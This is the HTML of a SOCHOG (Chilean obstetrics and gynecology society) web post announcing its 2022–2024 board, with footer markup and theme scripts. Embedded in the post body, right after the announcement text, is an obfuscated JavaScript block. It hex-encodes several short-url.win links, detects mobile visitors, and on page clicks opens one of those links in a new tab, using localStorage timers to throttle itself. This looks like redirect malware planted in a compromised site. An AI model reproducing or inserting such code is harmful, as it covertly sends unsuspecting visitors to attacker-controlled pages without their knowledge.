						<p><strong><img fetchpriority="high" fetchpriority="high" decoding="async" class="wp-image-15746  aligncenter" src="https://sochog.cl/wp-content/uploads/2021/12/NOTICIA-NORMAL.png" alt="" width="567" height="567" srcset="https://sochog.cl/wp-content/uploads/2021/12/NOTICIA-NORMAL.png 1000w, https://sochog.cl/wp-content/uploads/2021/12/NOTICIA-NORMAL-300x300.png 300w, https://sochog.cl/wp-content/uploads/2021/12/NOTICIA-NORMAL-150x150.png 150w, https://sochog.cl/wp-content/uploads/2021/12/NOTICIA-NORMAL-768x768.png 768w, https://sochog.cl/wp-content/uploads/2021/12/NOTICIA-NORMAL-256x256.png 256w" sizes="(max-width: 567px) 100vw, 567px" /></strong></p>
<p>&nbsp;</p>
<p>Desde este 2022 y por los próximos dos años, asume el<strong> nuevo Directorio</strong> de la Sociedad Chilena de Obstetricia y Ginecología, presidido por el Dr. Álvaro Insunza, acompañado por la Vicepresidenta Dra. María José del Río, Secretario General Dr. Roberto Altamirano y Tesorero Dr. Aníbal Scarella</p>
<p>Agradecemos la gestión del Dr. José Andrés Poblete y el directorio anterior, y damos así la bienvenida al nuevo directorio compuesto además por el Dr. Jean Pierre Frez, Dr. Victor Miranda, Dra. Rosario Rivadeneira, Dra. Carolina Orellana y Dra. Paula Vargas. ¡Mucho éxito en esta nueva etapa de SOCHOG!<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x55\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x41\x4e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x65\x65\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4d\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x6b\x62\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x42\x45\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x4b\x6f\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x66\x59\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x77\x65\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x66\x72\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsochog.cl%2Farchivos%2F15743" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Directorio+Sochog+2022+%26%238211%3B+2024&#038;url=https%3A%2F%2Fsochog.cl%2Farchivos%2F15743" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F15743" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F15743&#038;description=Directorio+Sochog+2022+%26%238211%3B+2024" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fsochog.cl%2Farchivos%2F15743" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsochog.cl%2Farchivos%2F15743&#038;title=Directorio+Sochog+2022+%26%238211%3B+2024&amp;summary=%26nbsp%3B+Desde+este+2022+y+por+los+pr%C3%B3ximos+dos+a%C3%B1os%2C+asume+el+nuevo+Directorio+de+la+Sociedad+Chilena+de+Obstetricia..." title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F15743&#038;title=Directorio+Sochog+2022+%26%238211%3B+2024" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
						
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->

		<footer data-elementor-type="footer" data-elementor-id="22404" class="elementor elementor-22404 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-9140e06 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="9140e06" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4ebfb0d" data-id="4ebfb0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e1b849 elementor-widget elementor-widget-html" data-id="8e1b849" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Footer Sociedad de Ginecólogos</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        /* Variables de colores */
        :root {
            --verde-claro: #A8D37A;
            --verde-oscuro: #4D7134;
            --blanco: #FFFFFF;
            --azul-claro: #7AB2D3;
            --azul-medio: #4A7B9D;
            --azul-oscuro: #2C4A63;
            --gris-claro: #f5f5f5;
            --gris-medio: #e0e0e0;
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }
        
        body {
            background-color: var(--gris-claro);
            min-height: 100vh;
            display: flex;
            flex-direction: column;
        }
        
        .footer-container {
            background: linear-gradient(135deg, var(--azul-oscuro) 0%, var(--verde-oscuro) 100%);
            color: var(--blanco);
            padding: 2rem 1rem 1rem;
            position: relative;
            overflow: hidden;
            margin-top: auto;
        }
        
        /* Forma 3D sutil en la parte superior */
        .footer-top-shape {
            position: absolute;
            top: -15px;
            left: 0;
            width: 100%;
            height: 30px;
            background: var(--azul-medio);
            border-radius: 50% 50% 0 0;
            z-index: 1;
            box-shadow: 0 -5px 15px rgba(0,0,0,0.1);
        }
        
        .footer-top-shape:after {
            content: '';
            position: absolute;
            top: 5px;
            left: 5%;
            width: 90%;
            height: 20px;
            background: var(--azul-claro);
            border-radius: 50% 50% 0 0;
            opacity: 0.7;
        }
        
        .footer-logo-bg {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-image: url('https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png');
            background-size: 40%;
            background-repeat: no-repeat;
            background-position: center;
            opacity: 0.08;
            z-index: 0;
        }
        
        .footer-wave {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 80px;
            background: url('data:image/svg+xml;utf8,<svg viewBox="0 0 1200 120" xmlns="http://www.w3.org/2000/svg"><path d="M0 0v46.29c47.79 22.2 103.59 32.17 158 28 70.36-5.37 136.33-33.31 206.8-37.5 73.84-4.36 147.54 16.88 218.2 35.26 69.27 18 138.3 24.88 209.4 13.08 36.15-6 69.85-17.84 104.45-29.34C989.49 25 1113-14.29 1200 52.47V0z" fill="%23ffffff" opacity=".1"/></svg>');
            background-size: cover;
            background-repeat: no-repeat;
            z-index: 1;
        }
        
        .footer-content {
            max-width: 1200px;
            margin: 0 auto;
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 1.5rem;
            position: relative;
            z-index: 2;
        }
        
        .footer-section {
            padding: 0.8rem;
            animation: fadeInUp 0.8s ease-out;
        }
        
        .footer-section h3 {
            color: var(--verde-claro);
            margin-bottom: 1rem;
            font-size: 2.0rem;
            position: relative;
            display: inline-block;
        }
        
        .footer-section h3:after {
            content: '';
            position: absolute;
            bottom: -6px;
            left: 0;
            width: 40px;
            height: 2px;
            background-color: var(--azul-claro);
            transition: width 0.3s ease;
        }
        
        .footer-section:hover h3:after {
            width: 100%;
        }
        
        .footer-section p {
            line-height: 1.5;
            margin-bottom: 0.8rem;
            font-size: 1.6rem;
        }
        
        .footer-logo {
            max-width: 180px;
            margin-bottom: 1rem;
            /* Quitamos el filtro que hacía el logo blanco */
        }
        
        .footer-links {
            list-style: none;
        }
        
        .footer-links li {
            margin-bottom: 0.6rem;
            line-height: 1.8;
        }
        
        .footer-links a {
            color: var(--blanco);
            text-decoration: none;
            transition: all 0.3s ease;
            display: flex;
            align-items: center;
            font-size: 1.9rem;
        }
        
        .footer-links a i {
            margin-right: 8px;
            color: var(--verde-claro);
            transition: transform 0.3s ease;
            font-size: 0.9rem;
        }
        
        .footer-links a:hover {
            color: var(--verde-claro);
            padding-left: 5px;
        }
        
        .footer-links a:hover i {
            transform: rotate(15deg);
        }
        
        .contact-info {
            display: flex;
            flex-direction: column;
            gap: 0.8rem;
        }
        
        .contact-item {
            display: flex;
            align-items: flex-start;
        }
        
        .contact-item i {
            color: var(--verde-claro);
            margin-right: 8px;
            font-size: 2rem;
            margin-top: 2px;
        }
        
        .contact-item p {
            font-size: 1.6rem;
            line-height: 1.4;
        }
        
        .social-links {
            display: flex;
            gap: 0.8rem;
            margin-top: 1rem;
        }
        
        .social-links a {
            display: flex;
            align-items: center;
            justify-content: center;
            width: 35px;
            height: 35px;
            background-color: rgba(255, 255, 255, 0.1);
            border-radius: 50%;
            color: var(--blanco);
            text-decoration: none;
            transition: all 0.3s ease;
        }
        
        .social-links a:hover {
            background-color: var(--verde-claro);
            transform: translateY(-3px);
            
        }
        
        .footer-bottom {
            max-width: 1200px;
            margin: 1.5rem auto 0;
            padding-top: 1rem;
            border-top: 1px solid rgba(255, 255, 255, 0.2);
            display: flex;
            justify-content: space-between;
            align-items: center;
            flex-wrap: wrap;
            gap: 1rem;
            position: relative;
            z-index: 2;
            font-size: 0.85rem;
            
        }
        
        .footer-bottom p {
            font-size: 1.6rem;
            
        }
        
        .footer-bottom-links {
            display: flex;
            gap: 1.2rem;
            
        }
        
        .footer-bottom-links a {
            color: var(--blanco);
            text-decoration: none;
            font-size: 1.6rem;
            transition: color 0.3s ease;
            
        }
        
        .footer-bottom-links a:hover {
            color: var(--verde-claro);
        }
        
        .floating-elements {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            pointer-events: none;
            z-index: 1;
        }
        
        .floating-element {
            position: absolute;
            border-radius: 50%;
            opacity: 0.1;
            animation: float 15s infinite linear;
        }
        
        .floating-element:nth-child(1) {
            width: 60px;
            height: 60px;
            background-color: var(--verde-claro);
            top: 10%;
            left: 5%;
            animation-delay: 0s;
        }
        
        .floating-element:nth-child(2) {
            width: 45px;
            height: 45px;
            background-color: var(--azul-claro);
            top: 20%;
            right: 10%;
            animation-delay: 2s;
        }
        
        .floating-element:nth-child(3) {
            width: 70px;
            height: 70px;
            background-color: var(--blanco);
            bottom: 15%;
            left: 15%;
            animation-delay: 4s;
        }
        
        .floating-element:nth-child(4) {
            width: 50px;
            height: 50px;
            background-color: var(--azul-medio);
            bottom: 25%;
            right: 5%;
            animation-delay: 6s;
        }
        
        @keyframes fadeInUp {
            from {
                opacity: 0;
                transform: translateY(20px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }
        
        @keyframes float {
            0% {
                transform: translateY(0) rotate(0deg);
            }
            50% {
                transform: translateY(-15px) rotate(180deg);
            }
            100% {
                transform: translateY(0) rotate(360deg);
            }
        }
        
        /* Responsive */
        @media (max-width: 768px) {
            .footer-content {
                grid-template-columns: 1fr;
                gap: 1rem;
            }
            
            .footer-bottom {
                flex-direction: column;
                text-align: center;
            }
            
            .footer-section {
                text-align: center;
            }
            
            .footer-section h3:after {
                left: 50%;
                transform: translateX(-50%);
            }
            
            .footer-logo-bg {
                background-size: 70%;
            }
            
            .footer-top-shape {
                height: 20px;
                top: -10px;
            }
        }
    </style>
</head>
<body>
    <footer class="footer-container">
        <div class="footer-top-shape"></div>
        <div class="footer-logo-bg"></div>
        <div class="footer-wave"></div>
        <div class="floating-elements">
            <div class="floating-element"></div>
            <div class="floating-element"></div>
            <div class="floating-element"></div>
            <div class="floating-element"></div>
        </div>
        
        <div class="footer-content">
            <div class="footer-section">
                <img src="https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png" alt="SOCHOG" class="footer-logo">
                <p>Las opiniones vertidas, en las webinar organizadas por SOCHOG, son de exclusiva responsabilidad de quienes las emiten y no representan, necesariamente, el pensamiento de la Sociedad Chilena de Obstetricia y Ginecología.</p>
                <div class="social-links">
                    <a href="https://www.facebook.com/Sochog"><i class="fab fa-facebook-f"></i></a>
                    <a href="https://www.instagram.com/sochog_oficial"><i class="fab fa-instagram"></i></a>
                    <a href="https://www.youtube.com/user/SochogMedia"><i class="fab fa-youtube"></i></a>
                    
                </div>
            </div>
            
            <div class="footer-section">
                <h3>Enlaces Rápidos</h3>
                <ul class="footer-links">
                    <li><a href="https://e-sochog.cl/"><i class="fas fa-chevron-right"></i> Cursos</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Quiénes Somos</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Directiva</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Revista</a></li>
                    <li><a href="#"><i class="fas fa-chevron-right"></i> Publicaciones</a></li>
                </ul>
            </div>
            
            <div class="footer-section">
                <h3>Contacto</h3>
                <div class="contact-info">
                    <div class="contact-item">
                        
                        <div>
                            <p></p>
                            <p></p>
                        </div>
                    </div>
                    <div class="contact-item">
         
                        <div>
                     
                        </div>
                    </div>
                    <div class="contact-item">
                        <i class="fas fa-envelope"></i>
                        <div>
                            <p>contacto@sochog.cl</p>
                          
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
        <div class="footer-bottom">
            <p>&copy; 2026 Sociedad de Ginecólogos y Obstetras. Todos los derechos reservados.</p>
            <div class="footer-bottom-links">
                <a href="https://sochog.cl/politicas-de-privacidad">Política de Privacidad</a>
                <a href="https://sochog.cl/">Mapa del Sitio</a>
            </div>
        </div>
    </footer>
</body>
</html>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/avxbuilder/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
.galeria-ver-mas {
  position: relative;
  overflow: hidden;
  transition: max-height 0.45s ease;
}

/* BARRA VER MÁS */
.galeria-ver-mas::after {
  content: "VER MÁS";
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 10px;
  text-align: center;
  font-weight: 900;
  font-size: 20px;            
  letter-spacing: 1.5px; 
  color: #fff;
  background: linear-gradient(90deg, #1e7f43, #2faa66);
  cursor: pointer;
  
}
</style>

<script>
document.addEventListener("DOMContentLoaded", function () {

  const FILA_DESKTOP = 260; 
  const FILA_MOBILE  = 180;

  document.querySelectorAll(".galeria-ver-mas").forEach(galeria => {

    let filasVisibles = 2; 

    const alturaFila = window.innerWidth <= 768 ? FILA_MOBILE : FILA_DESKTOP;

    galeria.style.maxHeight = (filasVisibles * alturaFila) + "px";

    galeria.addEventListener("click", function () {
      filasVisibles += 2; 
      galeria.style.maxHeight = (filasVisibles * alturaFila) + "px";
    });

  });

});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.dlmenu.js?ver=6.9" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="ct-menu-init-script-js-extra">
/* <![CDATA[ */
var ct_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
//# sourceURL=ct-menu-init-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-menu_init.js?ver=6.9" id="ct-menu-init-script-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/svg4everybody.js?ver=6.9" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-form-elements.js?ver=6.9" id="ct-form-elements-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.easing.js?ver=6.9" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-header.js?ver=6.9" id="ct-header-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-lazyLoading.js?ver=6.9" id="ct-lazy-loading-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.transform.js?ver=6.9" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/odometer.js?ver=6.9" id="odometr-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-sticky.js?ver=6.9" id="ct-sticky-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/functions.js?ver=6.9" id="ct-scripts-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.mousewheel.pack.js?ver=6.9" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox.pack.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox-init.js?ver=6.9" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-vc_elements_init.js?ver=6.9" id="ct-vc_elements-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
